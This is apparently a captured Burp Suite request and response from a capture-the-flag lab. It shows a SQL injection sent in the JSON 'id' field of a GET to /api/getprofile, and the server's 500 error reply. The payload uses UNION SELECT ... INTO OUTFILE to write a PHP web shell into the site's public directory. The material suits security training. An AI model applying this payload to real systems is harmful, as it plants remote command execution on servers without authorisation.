 Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
0 Referer: http://10.10.11.159/
1 Cookie: XSRF-TOKEN=
eyJpdiI6InRiWENlRDVhalNLc2E0NU1tMkdXZVE9PSIsInZhbHVlIjoiVkEzRU1hOHl5aWhBV1YrMEZHY2x3cXROa1RDNTlyOFQ2MnVTc0Q2dG5SemJqS2w1V0p1RjlUOU9mbEpaaH
BqZjgvc2Fja2U5dXV2Uk45Ry9hUGpHaGZUME5JejVtQUtYUmZBdjVob0MzUHJaT3lJcVVQNm9xUEFnSU5UbE53T0siLCJtYWMiOiJhNzRhNGQ5YjJlZDJmMjE3NTNkNDI0M2Q2NTZm
NWY5MzRjYzVmZWE1OGFiYmEyNmU1ODBjODcwOGU5Nzk4YzdjIiwidGFnIjoiIn0%3D; laravel_session=
eyJpdiI6ImprbWV2TWVhRGlaNFNVNTlqT2VuU2c9PSIsInZhbHVlIjoidnloU2ZvVmhqZEVKNWk1ZjZxRE5vc2M1VUxQL2ZSdVdMVENpZUM4UGJBUGdoUGwvd1pkUzlaZHVUY2pmYk
VLZWhtd1pRck5oVTFTVlU2WXJyUWxRclNJUXRiZGJMTC8xTFhuTXJ3djNRaTgxajd0VG1wZEVhSDNURmNRRDBKM0EiLCJtYWMiOiI3MTViN2FmN2FhNmU3YTczOGM3M2Q3NzVhZTRj
NDQ3ZTkyMzBhMjJmMmMzOWNiZGI0ZmE5ZTQ0Y2NhZjU1Y2Q2IiwidGFnIjoiIn0%3D
2 Content-Type: application/json
3 Content-Length: 136
4
5 {
6 "id":"0 union select 1,2,'<?php system($_REQUEST[\"cmd\"]); ?>' into outfile '/srv/altered/public/cmd.txt'-- -",
7 "secret":true
8 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: application/json
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Fri, 01 Apr 2022 23:42:04 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6IjZ5ZDlUeldIck1udDNBREgwYkliK0E9PSIsInZhbHVlIjoiYVJtY3ZaY0s5anBmRnB4ekh1SFkz
Q0pKd3lsK2hvM3ZwVVgwcnlTajN3VkZmTHNoWlFtU0k0ekR3Y1NEUmc2TTJBSEoxQlBuYXhaK3h0RU1TU2dM
aXBvWUVrWlpmVTR3SldkdTBXek5qM2JDRFlvOXNrS1FVZFhtS3pWNjZCTlMiLCJtYWMiOiI2NmQ2YzNlODUw
NTJiMWM4ODYyMjhjZWIyYjExZmNhMjNjZjRlNWI5ODJjNjAzMDAwNGI4ZTYyMDc4MTQwNjgzIiwidGFnIjoi
In0%3D; expires=Sat, 02-Apr-2022 01:42:04 GMT; Max-Age=7200; path=/; samesite=lax
11 Content-Length: 33
12
13 {
14 "message":"Server Error"
15 }